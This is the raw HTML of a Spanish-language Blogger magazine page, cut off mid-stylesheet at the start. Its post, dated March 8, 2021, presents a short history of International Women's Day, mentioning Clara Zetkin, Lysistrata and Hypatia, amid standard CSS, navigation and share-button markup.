18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s320/DIA+INT%257BL+MUJER2.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

                     Unlabelled
                   
<brc>/</brc>
<span>LA MUJER EN PRIMERA FILA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
LA MUJER EN PRIMERA FILA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-03-08T03:23:00-08:00'>marzo 08, 2021</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5354225863697560793' itemprop='articleBody'>
<meta content='.   08 de marzo,  Día Internacional de la mujer   Las mujeres del mundo desean y merecen un futuro igualitario sin estigma, estereotipos ni ...' name='twitter:description'/>
<p><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s1694/DIA+INT%257BL+MUJER2.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1157" data-original-width="1694" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s320/DIA+INT%257BL+MUJER2.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table><b>&nbsp;<span style="background-color: white; font-family: Arial, sans-serif; font-size: 10pt; text-align: justify;">08 de marzo,&nbsp;</span></b></p><p><span style="background-color: white; font-family: Arial, sans-serif; font-size: 10pt; text-align: justify;"><b>Día Internacional de la mujer</b></span></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 9.0pt; text-align: justify; vertical-align: baseline;"><span style="color: black; font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: ES-PY;">Las mujeres
del mundo desean y merecen un futuro igualitario sin estigma, estereotipos ni
violencia; un futuro que sea sostenible, pacífico, con igualdad de derechos y
oportunidades para todas las personas. A fin de lograr este objetivo, el mundo
necesita mujeres en todas las mesas en las que se tomen decisiones.<br /></span><span style="font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: ES-PY;"><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;"><b><i><span style="color: black; font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: ES-PY;">ACTUALIDAD</span></i></b><b><i><span style="font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: ES-PY;"><o:p></o:p></span></i></b></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;"><span style="color: black; font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-color-alt: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: ES-PY;">Este año, el
tema del Día Internacional de la Mujer (8 de marzo),&nbsp;<i><span style="border: none windowtext 1.0pt; mso-border-alt: none windowtext 0cm; padding: 0cm;">&#8220;Mujeres líderes: Por un futuro igualitario en el mundo de la
Covid-19&#8221;</span></i>, celebra los enormes esfuerzos realizados por mujeres y
niñas de todo el mundo a la hora de definir un futuro más igualitario y la
recuperación ante la pandemia de Covid-19, y resalta las deficiencias que
persisten.</span><span style="font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: ES-PY;"><o:p></o:p></span></p>

<p class="MsoNormal" style="background: white; line-height: normal; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;"><span style="font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: ES-PY;"><o:p>&nbsp;</o:p></span></p>

<p style="background: white; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;"><span style="color: black; font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-color-alt: windowtext;">El&nbsp;<b>Día
Internacional de la Mujer</b>, también conocido como&nbsp;<b>Día Internacional
de la Mujer Trabajadora</b>, conmemora la lucha de la&nbsp;<a href="https://es.wikipedia.org/wiki/Mujer" title="Mujer"><span style="color: black; mso-color-alt: windowtext; text-decoration: none; text-underline: none;">mujer</span></a>&nbsp;por
su participación dentro de la sociedad, en pie de&nbsp;<a href="https://es.wikipedia.org/wiki/Emancipaci%C3%B3n_de_la_mujer" title="Emancipación de la mujer"><span style="color: black; mso-color-alt: windowtext; text-decoration: none; text-underline: none;">emancipación de la mujer</span></a>&nbsp;y
en su desarrollo íntegro como persona. Se conmemora el 8 de marzo y es fiesta
nacional en algunos países. &#8203; Fue institucionalizado por las&nbsp;<a href="https://es.wikipedia.org/wiki/Naciones_Unidas" title="Naciones Unidas"><span style="color: black; mso-color-alt: windowtext; text-decoration: none; text-underline: none;">Naciones Unidas</span></a>&nbsp;en 1975 con el nombre de&nbsp;<b>Día
Internacional de la Mujer</b>. </span><span style="font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt;"><o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; background: white; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;"><b><i><span style="color: black; font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-color-alt: windowtext;">ANTIGÜEDAD</span></i></b><b><i><span style="font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt;"><o:p></o:p></span></i></b></p>

<p style="background: white; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;"><span style="color: black; font-family: Arial, sans-serif; font-size: 10pt;"><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFXd3vL3JHZGTmBoRUt7ZJ6HXislWKHbWdfltA91ctzTlCLkdVhKRWzroqzUjxscZC0yl1j2sT6cpkBdUK1IelQSBbdjy53w_JqPNZK8CCegMDIEKwllTE4Ie15-YknFuc_KmQDbIi1bM/s1146/DIA+INT%257BL+MUJER.jpg" imageanchor="1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="762" data-original-width="1146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFXd3vL3JHZGTmBoRUt7ZJ6HXislWKHbWdfltA91ctzTlCLkdVhKRWzroqzUjxscZC0yl1j2sT6cpkBdUK1IelQSBbdjy53w_JqPNZK8CCegMDIEKwllTE4Ie15-YknFuc_KmQDbIi1bM/s320/DIA+INT%257BL+MUJER.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">.</td></tr></tbody></table>En
la&nbsp;<a href="https://es.wikipedia.org/wiki/Internacional_Socialista_de_Mujeres" title="Internacional Socialista de Mujeres"><span style="color: black;">II
Conferencia Internacional de Mujeres Socialistas</span></a>&nbsp;realizada
en&nbsp;<a href="https://es.wikipedia.org/wiki/Copenhague" title="Copenhague"><span style="color: black;">Copenhague</span></a>&nbsp;en 1910,&nbsp;<a href="https://es.wikipedia.org/wiki/Clara_Zetkin" title="Clara Zetkin"><span style="color: black;">Clara Zetkin</span></a>&nbsp;propuso y se aprobó la celebración del
"Día de la Mujer Trabajadora", que se comenzó a celebrar al año
siguiente. &#8203; La primera conmemoración se realizó el 19 de marzo de 1911
en&nbsp;<a href="https://es.wikipedia.org/wiki/Europa" title="Europa"><span style="color: black;">Europa</span></a>, más concretamente en&nbsp;<a href="https://es.wikipedia.org/wiki/Alemania" title="Alemania"><span style="color: black;">Alemania</span></a>,&nbsp;<a href="https://es.wikipedia.org/wiki/Austria" title="Austria"><span style="color: black;">Austria</span></a>,&nbsp;<a href="https://es.wikipedia.org/wiki/Dinamarca" title="Dinamarca"><span style="color: black;">Dinamarca</span></a>&nbsp;y&nbsp;<a href="https://es.wikipedia.org/wiki/Suiza" title="Suiza"><span style="color: black;">Suiza</span></a>;
desde entonces se ha extendido a otros países y continentes.<br /></span><span style="font-family: Arial, sans-serif; font-size: 10pt;"><o:p></o:p></span></p>

<p style="background: white; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;"><span style="color: black; font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-color-alt: windowtext;">La
historia de la mujer en la antigüedad no recibía mucha atención mediática o
académica. No obstante, destacan algunas figuras, unas literarias y otras
reales. Así, en la comedia&nbsp;<i><a href="https://es.wikipedia.org/wiki/Lis%C3%ADstrata" title="Lisístrata"><span style="color: black;">Lisístrata</span></a></i>, de&nbsp;<a href="https://es.wikipedia.org/wiki/Arist%C3%B3fanes" title="Aristófanes"><span style="color: black;">Aristófanes</span></a>&nbsp;(siglo&nbsp;V&nbsp;a.&nbsp;C.), de la&nbsp;<a href="https://es.wikipedia.org/wiki/Antigua_Grecia" title="Antigua Grecia"><span style="color: black;">antigua Grecia</span></a>, se encuentra un referente literario de la lucha
de la mujer. La protagonista, Lisístrata, realiza una&nbsp;<a href="https://es.wikipedia.org/wiki/Huelga_sexual" title="Huelga sexual"><span style="color: black;">huelga sexual</span></a>&nbsp;contra los hombres para forzar a que pongan
fin a la&nbsp;<a href="https://es.wikipedia.org/wiki/Guerra" title="Guerra"><span style="color: black;">guerra</span></a>. </span><span style="font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt;"><o:p></o:p></span></p>

<p style="-webkit-text-stroke-width: 0px; background: white; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;"><span style="color: black; font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt; mso-color-alt: windowtext;">La figura de la&nbsp;<a href="https://es.wikipedia.org/wiki/Matem%C3%A1tica" title="Matemática"><span style="color: black;">matemática</span></a>&nbsp;y&nbsp;<a href="https://es.wikipedia.org/wiki/Astr%C3%B3noma" title="Astrónoma"><span style="color: black;">astrónoma</span></a>&nbsp;<a href="https://es.wikipedia.org/wiki/Hipatia_de_Alejandr%C3%ADa" title="Hipatia de Alejandría"><span style="color: black;">Hipatia de Alejandría</span></a>&nbsp;(370-415),
&#8203; asesinada de modo brutal, se reivindica como paradigma de la&nbsp;<a href="https://es.wikipedia.org/wiki/Mujeres_en_la_ciencia" title="Mujeres en la ciencia"><span style="color: black;">mujer científica</span></a>&nbsp;y
libre, icono de la&nbsp;<a href="https://es.wikipedia.org/wiki/Libertad_de_pensamiento" title="Libertad de pensamiento"><span style="color: black;">libertad de pensamiento</span></a>&nbsp;y
la&nbsp;<a href="https://es.wikipedia.org/wiki/Autonom%C3%ADa_de_la_voluntad" title="Autonomía de la voluntad"><span style="color: black;">autonomía personal</span></a>&nbsp;de
la&nbsp;<a href="https://es.wikipedia.org/wiki/Mujer" title="Mujer"><span style="color: black;">mujer</span></a>. </span><span style="font-family: &quot;Arial&quot;,sans-serif; font-size: 10.0pt;"><o:p></o:p></span></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html&title=LA MUJER EN PRIMERA FILA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html&title=LA MUJER EN PRIMERA FILA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html&title=LA MUJER EN PRIMERA FILA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s320/DIA+INT%257BL+MUJER2.jpg&description=.   08 de marzo,  Día Internacional de la mujer   Las mujeres del mundo desean y merecen un futuro igualitario sin estigma, estereotipos ni ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
